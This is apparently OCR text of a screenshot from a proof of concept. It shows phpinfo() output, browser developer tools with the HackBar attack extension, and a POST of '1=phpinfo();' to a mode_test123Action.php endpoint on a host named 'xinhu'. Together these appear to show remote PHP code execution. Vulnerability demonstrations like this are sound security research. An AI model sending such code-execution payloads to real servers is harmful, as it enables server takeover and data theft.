 PHP Version 7.3.4
php
System
Windows NT DESKTOP-KS4OHF2 10.0 build 22631 (Windows 10) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://xinhu/webmain/flow/input/mode_test123Action.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();